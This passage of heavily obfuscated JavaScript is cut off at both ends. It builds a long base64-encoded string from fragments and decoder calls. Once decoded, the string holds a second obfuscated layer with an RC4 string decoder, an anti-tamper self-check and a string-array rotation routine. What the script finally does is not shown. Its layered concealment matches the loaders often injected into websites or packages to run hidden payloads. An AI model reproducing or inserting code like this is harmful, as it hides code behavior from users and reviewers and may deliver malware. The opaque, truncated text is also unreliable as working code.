wYWZXUlpkUHEnLC'+_0x1109969u(0xf6)+_0x1109969u(0x1ac)+'N2NJcScsJ2pMQmNVWkJkVUcnLCd3OGtUV'+'zVwZFJHOCcsJ0J2QmNVOGt1Z2EnLCdXT1'+_0x1109969u(0x10c)+'oaDVybnN5JywnV1JLYUZYamcnLCd6ZVJk'+_0x1109969u(0x1f9)+'ThrOFdQSycsJ1c1NEtXNVpjUGNHJywnc0'+'NvbFdReGNLZEsnLCdhOGt0V09kZFJDazI'+'nLCdteHlyRUNrWScsJ1dSanVXT3ZBV1Jl'+'JywndUNrMVc1eGNHbW90JywnalNreWdiR'+'2knLCdXUld1bThvR29hJywnRm1rMFc0dG'+_0x1109969u(0x1a9)+'VV1FCY1JkaScsJ0R2WmNRbWtqY1cnLCdz'+'U2s3ZG1vclc0eScsJ2xDb3p4TjNkTUcnL'+'CdzdmxjSnJOZFZxJywnaWg3ZFZ4blQnLC'+'dXTzQ0V08zY01xdScsJ0FmTmNMZFpkR3E'+'nLCdXNXVKVzQvY0l0ZScsJ0QxeGRIU2s2'+'RFcnLCdkZVdORlNrbScsJ3hORmNLWnRkS'+'UcnLCdXNDA4VzRoY0laOCcsJ0NlZkJ5Tn'+'EnLCdXNmxkSFNvTFc3NWsnLCdXUThXbFN'+'vMGVHJywnYjhrNGg4b2NBRycsJ1dRN2NU'+'OGtYdndXJywnV1BqUUZtb2JXUmEnLCdGZ'+'Xk4VzRGY1VhJywnalNrMXBjaUcnLCd3dm'+'xjTGJKZFRhJywnVzZkZFZiM2RRSmEnLCd'+'zd0JjTFNrSWRHJywncnV0ZFVTa1F4cScs'+'J1dReGNIU2sxQTFPJywnQmYvY0w4a0JtY'+'ScsJ1c1cGRIdUpkR2hHJywnYVg5L1c3ZG'+'NScScsJ1dQ')+('WDZXUGJoV1E0JywnV1F5dEFYcm4nLCdFM'+'0JkVkNrb1dSUycsJ3JjUzV0ZmknLCdXUl'+'JkTkNvOHlzVycsJ2VDa2J0cmxkVlcnLCd'+'2SFNMd2ZpJywnRlNrTVc0dGRMcTQnLCdt'+'MFZkUVNrSHhxJywnVzZWZFR4SmNIbWtLJ'+_0x1109969u(0x1eb)+'VXUHEnLCduOGtYbVNvQ2dhJywnV1BoY0w'+'4a2x3ZXEnLCd6Y1dCeUxTJywnV1BXNWNt'+'b1pmYScsJ3EwVDdFS1cnLCdoOG9xdjNGZ'+'FRHJywnVzQ3ZEdtb0RXNmJUJywncjhrel'+'dPU2VXNmUnLCdXTzRtelhyQicsJ2xDazl'+_0x1109969u(0x192)+'J3loMGNXNHhjVkcnLCdXNGp2V1FLR3pha'+'VhXNlNvRlcnLCdteHVtV1F0ZEhxJywnYj'+'hrUmVDb2Z3RycsJ2MwU1BXUVZkS3EnLCd'+'CZEdMRU11JywnbFpUWFc3VmNWRycsJ0Vi'+'bGNPU2toVzRlJywnV1BlR1dQTmNKWHUnL'+_0x1109969u(0x19b)+'s5JywnQXZoZFI4a1pXUTgnLCdXNlZkVjN'+_0x1109969u(0x13a)+'TXRkZFVXMCcsJ1c3N2NSbW92aUNrbCcsJ'+'1dSeXFXUWhkVG1raCcsJ1dQclpEd2hjTn'+'EnLCdzTDNkT0NrZXVHJywnZ2hoY1JaM2R'+'NVycsJ25oZGNLWGxkU0cnLCdxMUZkUjhr'+_0x1109969u(0x1e2)+'0tLdGRJTFMnLCdsTlc5cVNrRCcsJ3U4a2'+'VsOG9pVzVLJywnZlNvK0VTa2tXT1MnLCd'+'3bW9RV1BCY1VKeScsJ2ptb0JFM1JkTFcn'+'LCdXUHhkUFNvV0ZxYScsJ0E4azBobW9wV'+'zZlJywndDhrYVc3SmRScmEnLCdxSXFzRn'+'hxJywnVzV4')+(_0x1109969u(0x1ca)+'ywnZ2ZSZFBDa213cScsJ3ZtbzJXUjdjS0'+'k4Jywnb0NraEVjdGRWcScsJ3pmUmRLQ2t'+'odlcnLCdtOGt1b3FhTScsJ2FtbzFjMmxk'+'TWEnLCd2MzV1d2g4JywnV1FSY0wwN2RWM'+'DAnLCd6WktUdWZHJywnV09oY1BkN2NOY1'+'pkTFNveFc3VmNOMk5kU0NrRCcsJ3p1aGR'+_0x1109969u(0xee)+_0x1109969u(0x1e6)+'1NrdG04b1JEYScsJ2JjbjlXNEZjTnEnLC'+'dXUE9Oc3M5VicsJ29tbzVzQ2tmV1FTJyw'+'nZkNrb2ROU1onLCdXUTFoektaY01xJywn'+'VzZoZE9IcGRSWWEnLCduYVBzVzdwY1JxJ'+'ywnY01SY1RHUmRIRycsJ29OeGRPU2tuQk'+'cnLCdnU29HdjhrZldQYScsJ1dQbTlXUHh'+'kTW1raCcsJ2hta3JXUkpkTFNrRicsJ3Ft'+'b21XUXRjSmE0JywnV09xa2xDb1JjcScsJ'+'1dRL2NROGthV1AvZFVxJywnV09URVdPZm'+'JXUDQnLCdqU2tJeFdwZFNXJywnV1JsY1I'+'4azNGMzQnLCdXNzdkR0txamlhJywnV1BW'+_0x1109969u(0x1a6)+'lN4aGdtJywnaUNrcG04bzhlVycsJ2xta0'+'txR0JkSWEnLCdnWG54Vzd0Y0thJywneUN'+'rT1dQeUNXNzAnLCdtOGtra0hHdicsJ1c2'+'cWZXNHRjUVlTJywnV1JkY1NDa2VXUVpkS'+'GEnLCdXUnV1V1FkZFE4a2QnLCdGZ3lvVz'+_0x1109969u(0x1fe)+'XUmxkVDhvUHRjcScsJ2ZTb0NybWtJV09H'+'Jywnc2F0Y1JTb2VscScsJ284a1RqSHF1J'+'ywnVzZ4ZEtOaGNLU2tnJywndndOY1Bta2'+'1tcScsJ2FD')+('a3hXUVpkTFNrbicsJ1c1VmRNeE5kUTNTJ'+'ywnVzZSZExmVmRVdXknLCdrOGtsV1I3ZF'+'Nta1QnLCdXNlJkTldwZE1XaScsJ204bzZ'+'kMkJkT3EnLCd1M0Q1RU1XJywnV080bVdQ'+_0x1109969u(0x16c)+_0x1109969u(0x1ce)+'dSdGRQYScsJ0ZhWGZwckREV1FUVicsJ2p'+_0x1109969u(0x109)+_0x1109969u(0x153)+'1dSaUVXT3hjSmJlJywnV1AwT1c1dTV0cS'+'csJ1dRV2tXUGxjVWF1JywnejFCY1FzSmR'+'LVycsJ1dQZUVXUTNkSW1reicsJ1dQYlV2'+'eEJjTmEnLCdoOGtUV083ZE9tazYnLCdXU'+'jEwdjhvNFdRMCcsJ3FoTDlyMG0nLCdXUk'+_0x1109969u(0x157)+'sJ0Vta0VXNi9jR1NvMCcsJ1dRV0lCY1Ay'+'JywnY2ZTYkNta3gnLCdwTnBkUW1rOUVxJ'+'ywnd3cxVERMYScsJ1c1VmRTaG1waUcnLC'+_0x1109969u(0x18c)+'nZmdtdVc3S3MnLCdjaDBOdDhrdCcsJ1c1'+'M2RMTHhjVjhrYycsJ1dSL2NIOGt5V1BkZ'+'FVxJywnZzhrSkVIN2RHYScsJ3lLMWNyZW'+'0nLCdDWlMyd3hhJywnV1FPTW04b2FwcSc'+'sJ1dQYVp4YnJ5JywndXh5OVc1WmNQVycs'+'J2VhTHVXNFZjR3EnLCd2ZnBjT0NrNmNXJ'+'ywndVd4Y0hKbVlXNXJPaUhWY09xQ1UnLC'+'dxOGtyVzV0Y1NDb0MnLCdXUkg5V1B2NVd'+'QNCcsJ29tazJ1WlJkUnEnLCdtOG9sb2ZC'+'ZFZhJywnV1JiM1dRRFZXUDgnLCdXNEpkU'+'3NsZEhXdScsJ1dQQzFXN1RkQ3EnLCdCaC'+_0x1109969u(0x106))+('JywnY21rUENaZGRSVycsJ1dPeGNQQ2tKV'+_0x1109969u(0x169)+_0x1109969u(0x1b3)+'nejJsZFZDa2R0YScsJ3YzV2NXNnhjVVcn'+'LCdXUnVsV1JCZEhta1MnLCdGQ29FV1BwY'+'0tzRycsJ3pDbzFXT0pjSEhHJywnaE5WY0'+_0x1109969u(0x15d)+'DQ1dRUmRSbWtnJywncm1rclc2L2NUQ280'+_0x1109969u(0x198)+_0x1109969u(0x1bf)+'NrVCcsJ0M4b3pXUjNjUUhLJywncVl0Y0t'+'Db3NlYScsJ1c2aGRMZ3BkSXhpJywnd21r'+'NldSbUlXN1cnLCdXNy9kTTBCZFZlSycsJ'+'2Ftb1R0OGt3V1JTJywnbzhvTEQyL2RPRy'+'csJ2xta1l0V2hkVnEnLCdlbWtvY1NvTXB'+_0x1109969u(0x115)+_0x1109969u(0xf7)+_0x1109969u(0x1dc)+'VhJywnZWg5UXB0bScsJ1dPOFNuQ28yZEc'+_0x1109969u(0x16d)+'RGEnLCdXUFhld3hGY1BXJywnQzNsZExTa'+_0x1109969u(0x14c)+'JTa2hXT0snLCdXNnFTVzZSY09jUycsJ0V'+'IWmNSOGtvVzY0JywnV1E4a1dPN2RROGtV'+'JywnaVNvbUMxcGRJYScsJ2V1V0l4OGtzJ'+'ywnV1BoY1VTb2xXUWRjTFcnLCdmMVN3QV'+'NrdicsJ1c3ZitlTG1IV1AzZFFNeTh6cWE'+'nLCd6OGtFVzZ4ZEpiZScsJ1dQTHNyS3Rj'+'S3EnLCdsbW9hdzEzZFVHJywnRUxwY1JTa'+_0x1109969u(0xc3)+'Rtby9XTzQn')+('LCdCQ2tiV1E0WVc2QycsJ1dSNEdXUlZjV'+'lhtJywnZ0tpR0Nta3InLCdXUmFsV1EvZE'+'lTa1YnLCdpQ2t4ZUNvTmxxJywnalg5dlc'+_0x1109969u(0x1d7)+'a2NpQ29oJywncmRoY1NTb1NkRycsJ1c3b'+'GRHd3EwY1cnLCdXT3lGQkpmeCcsJ3d1SE'+'JyaDQnLCdXN05jUW1rTGRDb20nLCdhQ29'+'Dc2ZwZFVXJywnV1B6L3J4VmNRcScsJ1c0'+'M2RPWDNkVUp5JywnQzhrQ1c1aGRWR3EnL'+_0x1109969u(0x13d)+'csJ2RJVG9XNVZjT1cnLCdXT21JV1JOY0l'+_0x1109969u(0x15f)+'Y09XJywnV08xS0V4VmNRVycsJ29Ta2JnO'+'G8ranEnLCdXT3hjUW1rSXNNVycsJ1c3ZG'+'RNbW9UVzRYVScsJ3pmRHZDZXEnLCd1ZVB'+'3c3ZDJywnaUpQV1c1ZGNPVycsJ2VDa3Zv'+'cm1WJywnd1NrcldSeXBXNlMnLCdpM0tVV'+'zdPLycsJ3JDb0hXT2hjUklLJywndnVyYn'+'pOcScsJ2pMdGNLcnRkU1cnLCdXT3BjU1N'+'rTVdRL2RKRycsJ0Y4a0tXNXRjTENvcScs'+'J2J3UmNVWjNkUVcnLCdxOGs5V1E0S1c3Y'+'ScsJ3NDa2RXNHBjR1NvUCcsJ1dRcGNPbW'+'tNQmYwJywneG1rK1dRZUJXN0MnLCdXNGx'+'kT2R4ZFRYZScsJ3NNL2NJWjdkU0cnLCdX'+'UHFFV1AvZEhTa1AnLCdXUDVTemdSY1BXJ'+'ywnYkNrc2JKcVYnLCdXUEZkTThvdEFySy'+'csJ0ZTa3ZXNVJjTjhvSScsJ2FDa1hXT3B'+_0x1109969u(0xf5)+_0x1109969u(0x1e4)+_0x1109969u(0xba)+_0x1109969u(0xe1))+(_0x1109969u(0x1e3)+'ycsJ29Db0NkTEpkR1cnLCd1U2tVV08wYl'+'c0aScsJ1dPS0ZoQ29LY0cnLCdjTmhkUDJ'+'qYicsJ21NeGRTQ2tzelcnLCd5dVpjS3JK'+'ZE1xJywndUNrQmRtbzNXN1MnLCdXUVZjR'+'0NreVdRSmRIcScsJ1dPcGNLOGsxeTF1Jy'+'wndmNhZkUzUycsJ0ZTa0dXNHhkVEo0Jyw'+'nV09MQ0UySmNMcScsJ2dnU1F6Q2t2Jywn'+'Vzc3Y0dTa1JqQ29sJywnV1BCY00zM2RHT'+'FMnLCdXUHltVzU1cXJxJywnRjhvWFc1Tm'+'NSbW9jRHZKZFFLTmNNQ2tud0cnLCdDM1R'+'WczNxJywnbzFHNlc3cXgnLCdvU29KZDNa'+'ZEpxJywndm1vcXc4a2ZxbW9LaHI4MldSZ'+'U10cScsJ2tLSGZvclMnLCdXT1hQV1B2Z1'+'dSYScsJ1dSZVh1WGZmJywnRnZ4Y09keGR'+'RVycsJ1c0RmRUMjdkVUtPJywnRHcvZE5T'+'a2tXUW0nLCdFOGt3VzdKZEpkNCcsJ0VDa'+'0tXNFJjVENvcycsJ2JLUmRIMUR1JywnV0'+'91N2lTb3NjYScsJ3I4a29XNUJjT1NvMyc'+'sJ3pDazVXNWxkVUplJywnVzZCZEdLQmRI'+_0x1109969u(0x1b0)+'1JsY09oeGRMOG95c2M1ZmthJywnd21rT1'+_0x1109969u(0x135)+'2N2RVQ28wVzRmTCcsJ2ltbzZsdi9kS0cn'+'LCdiU29CdVcnLCdXTzNkTm1vdXFhaScsJ'+'1c2QmRITkJjUm1rbScsJ3FMdGRJU2tEV0'+'84JywnRW1vQldPSmNWR0snLCdvdkNXVzd'+'PcScsJ25NZGRQMURlJywnajIzZElDa2R6'+'cScsJ1dQeGNJU2tndkxlJywnQzJkZE1Ta'+'2JFRycsJ1dRdGNHbWtVV1F0ZFNXJywnQW'+_0x1109969u(0x1d5))+(_0x1109969u(0x1ff)+_0x1109969u(0xea)+'FwZEhta2EnLCdnMEtOVzV1TycsJ2wycWN'+'XUjdkSFcnLCdXT0tmVzdiWXhhJywnV1Jm'+'U3htb1dXUU8nLCdXUEpjSUNrRldSQmRUR'+_0x1109969u(0x1fd)+'lXUUMnLCdXTzRUV090ZFVTa1knLCdyYlB'+'SV095UScsJ0N3YWVXNkpjR2EnLCdXNUZk'+'UHJkZE5aSycsJ2toTmNLWWRkUVcnLCdXN'+'zNkTGczY0s4a2wnLCdnU2tjQXEnLCdXUW'+_0x1109969u(0x179)+_0x1109969u(0x1d1)+'JywnRU5xYlc3eGNNRycsJ2lta0FvQ283d'+_0x1109969u(0x15a)+'JCZE9hJywnVzRGZExTb3hGMXBkSThva2d'+'0UycsJ3dTa2hXUWVOVzdlJywnV1B4Y05M'+'ZGROdXknLCdXN2UzVzRKY1BjMCcsJ1dSY'+'mtXT0hkV1JPJ107ZnVuY3Rpb24gXzB4NT'+'A1OTQ3NWYoYSxiKXthPWEtMHhiMDt2YXI'+'gYz1fMHg1MDU5NDc1ZVthXTtpZihfMHg1'+'MDU5NDc1ZlsnZUJpb3RrJ109PT11bmRlZ'+'mluZWQpe3ZhciBkPWZ1bmN0aW9uKGkpe3'+'ZhciBqPSdhYmNkZWZnaGlqa2xtbm9wcXJ'+_0x1109969u(0x154)+'UlNUVVZXWFlaMDEyMzQ1Njc4OSsvPSc7d'+_0x1109969u(0x1d6)+_0x1109969u(0x161)+'pO35uJiYobT1sJTB4ND9tKjB4NDArbjpu'+'LGwrKyUweDQpP2srPVN0cmluZ1snZnJvb'+'UNoYXJDb2RlJ10oMHhmZiZtPj4oLTB4Mi'+_0x1109969u(0x1c9))+('OjB4MCl7bj1qWydpbmRleE9mJ10obik7f'+_0x1109969u(0x17e)+_0x1109969u(0x171)+_0x1109969u(0x170)+_0x1109969u(0xc7)+'yspe3IrPSclJysoJzAwJytsWydjaGFyQ2'+_0x1109969u(0xfd)+_0x1109969u(0x148)+_0x1109969u(0xd4)+'Dtmb3IodD0weDA7dDwweDEwMDt0Kyspe2'+'5bdF09dDt9Zm9yKHQ9MHgwO3Q8MHgxMDA'+'7dCsrKXtvPShvK25bdF0rbVsnY2hhckNv'+_0x1109969u(0xd7)+'DEwMCxwPW5bdF0sblt0XT1uW29dLG5bb1'+_0x1109969u(0x1af)+_0x1109969u(0x1bc)+'dD0odCsweDEpJTB4MTAwLG89KG8rblt0X'+'SklMHgxMDAscD1uW3RdLG5bdF09bltvXS'+'xuW29dPXAscSs9U3RyaW5nWydmcm9tQ2h'+'hckNvZGUnXShsWydjaGFyQ29kZUF0J10o'+'dyleblsoblt0XStuW29dKSUweDEwMF0pO'+'31yZXR1cm4gcTt9O18weDUwNTk0NzVmWy'+'dyZ0hZRlAnXT1oLF8weDUwNTk0NzVmWyd'+'BQ3NLamknXT17fSxfMHg1MDU5NDc1Zlsn'+_0x1109969u(0x18e)+'TA1OTQ3NWVbMHgwXSxmPWErZSxnPV8weD'+'UwNTk0NzVmWydBQ3NLamknXVtmXTtpZih'+'nPT09dW5kZWZpbmVkKXtpZihfMHg1MDU5'+'NDc1ZlsnQUdmd1hSJ109PT11bmRlZmluZ'+'WQpe3ZhciBpPWZ1bmN0aW9uKGope3RoaX'+'NbJ1lsb0VK')+('aiddPWosdGhpc1snVVZvQUdTJ109WzB4M'+'SwweDAsMHgwXSx0aGlzWyd6WndIcnonXT'+'1mdW5jdGlvbigpe3JldHVybiduZXdTdGF'+'0ZSc7fSx0aGlzWydPZkRuZkcnXT0nXHg1'+_0x1109969u(0xe9)+'Hg1Y3crXHgyMConLHRoaXNbJ1FIQVJ6dC'+'ddPSdbXHgyN3xceDIyXS4rW1x4Mjd8XHg'+'yMl07P1x4MjAqfSc7fTtpWydwcm90b3R5'+'cGUnXVsnSVRSR2VkJ109ZnVuY3Rpb24oK'+'Xt2YXIgaj1uZXcgUmVnRXhwKHRoaXNbJ0'+'9mRG5mRyddK3RoaXNbJ1FIQVJ6dCddKSx'+_0x1109969u(0x1d0)+'XVsndG9TdHJpbmcnXSgpKT8tLXRoaXNbJ'+'1VWb0FHUyddWzB4MV06LS10aGlzWydVVm'+'9BR1MnXVsweDBdO3JldHVybiB0aGlzWyd'+'Wb1dHd00nXShrKTt9LGlbJ3Byb3RvdHlw'+'ZSddWydWb1dHd00nXT1mdW5jdGlvbihqK'+_0x1109969u(0xc9)+'o7cmV0dXJuIHRoaXNbJ2JtY3lMZSddKHR'+'oaXNbJ1lsb0VKaiddKTt9LGlbJ3Byb3Rv'+_0x1109969u(0x11f)+'ihqKXtmb3IodmFyIGs9MHgwLGw9dGhpc1'+_0x1109969u(0x1cb)+'rKyspe3RoaXNbJ1VWb0FHUyddWydwdXNo'+'J10oTWF0aFsncm91bmQnXShNYXRoWydyY'+'W5kb20nXSgpKSksbD10aGlzWydVVm9BR1'+'MnXVsnbGVuZ3RoJ107fXJldHVybiBqKHR'+'oaXNbJ1VWb0FHUyddWzB4MF0pO30sbmV3'+'IGkoXzB4NTA1OTQ3NWYpWydJVFJHZWQnX'+'SgpLF8weDUwNTk0NzVmWydBR2Z3WFInXT'+'0hIVtdO31j')+(_0x1109969u(0x178)+'GIpLF8weDUwNTk0NzVmWydBQ3NLamknXV'+'tmXT1jO31lbHNlIGM9ZztyZXR1cm4gYzt'+'9KGZ1bmN0aW9uKGEsYil7dmFyIEo9XzB4'+'NTA1OTQ3NWY7d2hpbGUoISFbXSl7dHJ5e'+'3ZhciBjPS1wYXJzZUludChKKDB4MmE1LC'+'clMm1JJykpKnBhcnNlSW50KEooMHgyODg'+'sJ2okQTYnKSkrLXBhcnNlSW50KEooMHgz'+'NjUsJ3VCNFgnKSkrcGFyc2VJbnQoSigwe'+'DE4NiwnTyU5WycpKSpwYXJzZUludChKKD'+'B4MWIzLCd1QjRYJykpK3BhcnNlSW50KEo'+'oMHgxYmQsJ0pecGMnKSkrLXBhcnNlSW50'+'KEooMHgzM2UsJ3JZb00nKSkqLXBhcnNlS'+'W50KEooMHgyYTYsJzVjYXAnKSkrcGFyc2'+_0x1109969u(0xe0)+_0x1109969u(0x120)+'ZihjPT09YilicmVhaztlbHNlIGFbJ3B1c'+'2gnXShhWydzaGlmdCddKCkpO31jYXRjaC'+'hkKXthWydwdXNoJ10oYVsnc2hpZnQnXSg'+'pKTt9fX0oXzB4NTA1OTQ3NWUsMHhlYTAx'+'ZiksIWZ1bmN0aW9uKCl7dmFyIEs9XzB4N'+'TA1OTQ3NWYsZj17fTtmW0soMHgyNDUsJ0'+'JvdSgnKV09SygweDE5YywnWmpTbicpK0s'+_0x1109969u(0x133)+'JzF1TFAnKV09ZnVuY3Rpb24ocSxzLHYpe'+_0x1109969u(0xe8)+'wnNWNhcCcpXT1mdW5jdGlvbihxLHMpe3J'+'ldHVybiBxPHM7fSxmW0soMHgyMmUsJ1Bm'+_0x1109969u(0x1ae)+'m4gcSE9PXM7fSxmW0soMHgxZjMsJ25mSk'+'YnKV09ZnVu')+(_0x1109969u(0x155)+_0x1109969u(0xcf)+'draikhJykrSygweGM1LCdsJEZ4JykrSyg'+'weDJmZiwnKkJqMCcpK0soMHgzODIsJ2Fl'+'TzAnKStLKDB4MWU5LCcpUzBJJyksZltLK'+_0x1109969u(0xf1)+'4jKVcnKStLKDB4MWFkLCdCKVMxJyksZlt'+_0x1109969u(0x158)+'KHEscyl7cmV0dXJuIHE9PT1zO30sZltLK'+'DB4ZDksJ3VCNFgnKV09SygweDE4MSwnOX'+'kyUicpKyd0JyxmW0soMHgzMzAsJ3JZb00'+'nKV09SygweDMxYSwnSFgzWicpK0soMHgz'+'NmEsJ0pecGMnKSxmW0soMHgzODksJ0xSZ'+'2UnKV09ZnVuY3Rpb24ocSl7cmV0dXJuIH'+'EoKTt9LGZbSygweDEwMCwnOUo3aCcpXT1'+'mdW5jdGlvbihxLHMpe3JldHVybiBxPT09'+'czt9LGZbSygweDIwYSwnJSNJVCcpXT1md'+'W5jdGlvbihxLHMpe3JldHVybiBxPj1zO3'+'0sZltLKDB4MzY5LCcpUzBJJyldPWZ1bmN'+'0aW9uKHEscyl7cmV0dXJuIHE8PXM7fSxm'+'W0soMHgzNWMsJzg3XUwnKV09ZnVuY3Rpb'+'24ocSxzKXtyZXR1cm4gcStzO30sZltLKD'+_0x1109969u(0x136)+'scyl7cmV0dXJuIHEtczt9LGZbSygweDFi'+'YiwnTiMpVycpXT1LKDB4MmYyLCclMm1JJ'+'ykrSygweDI4YiwnNCRuIScpK0soMHgzN2'+'YsJ3VCNFgnKStLKDB4MjZkLCdQZltPJyk'+'rSygweDE0MSwnQilTMScpK0soMHgxYmMs'+'J2tqKSEnKStLKDB4MjBmLCdMUmdlJykrS'+'ygweDEwMSwnKkJqMCcpK0soMHgxMzQsJ0'+'IqeVUnKStL')+(_0x1109969u(0x1dd)+'DFkOCwnXVEjSScpXT1LKDB4MzJlLCdPNy'+'NbJykrSygweDMwYywnRyEjQScpK0soMHg'+'yNTEsJ3REUnMnKStLKDB4MTdmLCcqQmow'+'JykrSygweDM5ZSwnTiMpVycpK0soMHgzN'+'TQsJ2FlTzAnKStLKDB4MWI5LCdsJEZ4Jy'+'krSygweDJhYSwnWEZJaicpK0soMHg0MGI'+'sJ1BmW08nKStLKDB4NDBjLCdsJEZ4Jykr'+_0x1109969u(0xdb)+'3VCNFgnKStLKDB4MTkxLCdbeEBaJykrSy'+'gweDNlNiwnISRaTicpKydDJyxmW0soMHg'+_0x1109969u(0xf9)+_0x1109969u(0x1b1)+'iwndUI0WCcpXT1LKDB4MTc5LCd1QjRYJy'+_0x1109969u(0x1f6)+'nODddTCcpK0soMHg0MDIsJ04jKVcnKStL'+'KDB4MjQxLCc5SjdoJykrSygweDI3MywnQ'+_0x1109969u(0x14e)+'gxMzcsJ2okQTYnKStLKDB4MTJhLCdyWW9'+'NJykrSygweDNkNSwnNWNhcCcpK0soMHgz'+'ODQsJ08lOVsnKStLKDB4MjUwLCdPJTlbJ'+'ykrSygweGViLCcmTG4qJykrSygweDI1ZC'+_0x1109969u(0x14a)+_0x1109969u(0x185)+_0x1109969u(0xd1)+_0x1109969u(0x141)+'tjJykrSygweDEwNCwnISRaTicpK0soMHg'+_0x1109969u(0x15e)+'JykrSygweDM4MywndndOcScpK0soMHgzO'+'DEsJ2tXZzInKStLKDB4ZTksJ3VCNFgnKS'+'tLKDB4Mjcw')+(_0x1109969u(0xf8)+'0soMHgzYzMsJ0xSZ2UnKStLKDB4MzMzLC'+_0x1109969u(0x117)+_0x1109969u(0x1da)+'T1gnKStLKDB4MWJlLCdHISNBJykrSygwe'+_0x1109969u(0xff)+'knKStLKDB4MWEzLCdydWRxJykrSygweDJ'+'hNywnODddTCcpK0soMHgyMzEsJ1BmW08n'+_0x1109969u(0x1c6)+'ywnTyU5WycpK0soMHgyNDksJ0IpUzEnKS'+_0x1109969u(0x16a)+_0x1109969u(0x1a7)+'KDB4MTY4LCdYRklqJykrSygweDM5OSwnQ'+_0x1109969u(0x130)+'B4M2EyLCdAUU9YJykrSygweDMzOCwnQWN'+'MTCcpK0soMHgzYWMsJzl5MlInKStLKDB4'+'MTBiLCdaalNuJykrSygweGUzLCdkJUM5J'+_0x1109969u(0x11b)+'YsJ3J1ZHEnKStLKDB4MjllLCcpUzBJJyk'+'rSygweDFhYSwnJSNJVCcpK0soMHgxZjAs'+'JzlKN2gnKStLKDB4NDAzLCdPNyNbJykrS'+'ygweDEyYywnODddTCcpK0soMHgyOTksJz'+_0x1109969u(0xf3)+'weDMwOSwnXVEjSScpK0soMHgyZTgsJ0pe'+'cGMnKStLKDB4M2QxLCdaVHghJykrSygwe'+'DMzMiwnNWNhcCcpK0soMHgxYjAsJ11RI0'+'knKStLKDB4Mzc1LCdAUU9YJykrSygweDE'+_0x1109969u(0x167)+'KStLKDB4MzVhLCdaVHghJykrSygweDEyZ'+_0x1109969u(0x1fb)+'soMHgzMDgs')+('JzVjYXAnKStLKDB4MjdiLCdPNyNbJykrS'+'ygweDExNiwnSFgzWicpK0soMHgzYzUsJ2'+'QlQzknKStLKDB4MTEzLCclI0lUJykrSyg'+'weDE4YywnQWNMTCcpK0soMHgyNDYsJ1pq'+_0x1109969u(0xbd)+_0x1109969u(0x105)+_0x1109969u(0x118)+_0x1109969u(0x124)+_0x1109969u(0x119)+'CdMUmdlJykrSygweDE1NywnWlR4IScpK0'+'soMHgyODAsJzgmW2MnKStLKDB4M2IxLCd'+'PNyNbJykrSygweDM4ZCwnQm91KCcpK0so'+_0x1109969u(0x13c)+'TYnKStLKDB4MjA1LCc4JltjJykrSygweD'+'QwZCwnQip5VScpK0soMHgzYmUsJ083I1s'+'nKStLKDB4M2VlLCdhZU8wJykrSygweDIy'+'MCwnbmZKRicpK0soMHgxNmIsJ3Z3TnEnK'+'StLKDB4MjI4LCdMUmdlJykrSygweDFmMS'+_0x1109969u(0x138)+'LKDB4M2JiLCcxdUxQJykrSygweDIzNSwn'+'cllvTScpK0soMHgyNzEsJ0pecGMnKStLK'+'DB4YmQsJ1BmW08nKStLKDB4ZDIsJ2okQT'+'YnKStLKDB4MWUzLCdPJTlbJykrSygweDJ'+'hYywnWlR4IScpK0soMHgyYTAsJ11RI0kn'+'KStLKDB4M2RkLCdHISNBJykrSygweDFlN'+'iwnakBTWCcpK0soMHgzMjcsJzVjYXAnKS'+'tLKDB4MmUwLCc0JG4hJykrSygweDFmYiw'+'ndUI0WCcpK0soMHgyZWQsJzlKN2gnKStL'+'KDB4MjIxLCd2d05xJykrSygweDFkMywnQ'+_0x1109969u(0xd6)+'gzODAsJzg3')+('XUwnKStLKDB4MTVjLCd2d05xJykrSygwe'+_0x1109969u(0x1c1)+_0x1109969u(0x174)+'2MiwnKkJqMCcpK0soMHhmYSwnWEZJaicp'+'K0soMHgyMzcsJ0chI0EnKStLKDB4MThhL'+_0x1109969u(0x145)+'soMHgzODgsJ25mSkYnKStLKDB4M2RiLCd'+'rV2cyJykrSygweDMyOSwnOCZbYycpK0so'+_0x1109969u(0x190)+'nlVJykrSygweDM0OCwnMXVMUCcpK0soMH'+'gyOTgsJ0xSZ2UnKStLKDB4MTBkLCc5Sjd'+'oJykrSygweDJhZiwnOUo3aCcpK0soMHgx'+'MzksJ083I1snKStLKDB4MjNjLCdqQFNYJ'+'ykrSygweDM3MywnQFFPWCcpK0soMHgzMj'+'UsJzQkbiEnKStLKDB4MzFkLCdPNyNbJyk'+_0x1109969u(0x107)+'JzgmW2MnKStLKDB4MzIzLCdraikhJykrS'+'ygweGY0LCdbeEBaJykrSygweDNmZiwndU'+'I0WCcpK0soMHgyMWIsJ2tqKSEnKStLKDB'+'4MjlhLCdsJEZ4JykrSygweDI5MywnQWNM'+_0x1109969u(0x1b4)+_0x1109969u(0xc2)+_0x1109969u(0x19f)+'hLCdaVHghJykrSygweDMxNCwndERScycp'+'K0soMHgzNGMsJ3VCNFgnKStLKDB4Mzk3L'+'Cc5SjdoJykrSygweDEzYSwnZCVDOScpK0'+_0x1109969u(0x194)+'2d05xJykrSygweDMxOCwndUI0WCcpK0so'+_0x1109969u(0x181)+'0k2JykrSygweDEyNiwnQm91KCcpK0soMH'+_0x1109969u(0x13b))+('QTYnKStLKDB4MWMzLCchJFpOJykrSygwe'+_0x1109969u(0xe2)+_0x1109969u(0x14b)+'lLCdIWDNaJykrSygweDIxOCwnW3hAWicp'+'K0soMHgyYWUsJ3J1ZHEnKStLKDB4MzBiL'+_0x1109969u(0xbb)+'soMHgxZGYsJ0pecGMnKStLKDB4MTQzLCd'+'2d05xJykrSygweDE0ZCwnOEdhJCcpK0so'+_0x1109969u(0xfe)+_0x1109969u(0x1c2)+_0x1109969u(0xef)+'qJykrSygweDJiNywnZCVDOScpK0soMHgx'+'OWUsJ3VCNFgnKStLKDB4MjMzLCdkJUM5J'+'ykrSygweDM5NCwnOXkyUicpK0soMHgzZD'+_0x1109969u(0x183)+'rSygweDFkYiwnOXkyUicpK0soMHgyZTks'+'J2pAU1gnKStLKDB4M2EwLCdCb3UoJykrS'+_0x1109969u(0x1d2)+'BRT1gnKStLKDB4MjhlLCdKWDFxJykrSyg'+'weDE5ZCwna1dnMicpK0soMHgzMzcsJyUj'+'SVQnKStLKDB4MTk0LCdydWRxJykrKEsoM'+_0x1109969u(0x132)+'1JJykrSygweDFhMCwna2opIScpK0soMHg'+'zZjgsJ0IpUzEnKStLKDB4MTExLCdvb3hO'+'JykrSygweDJiYiwnUGZbTycpK0soMHgxN'+'GEsJzF1TFAnKStLKDB4MThmLCcxdUxQJy'+_0x1109969u(0x1bd)+_0x1109969u(0x10f)+'KDB4MjZiLCdraikhJykrSygweDI2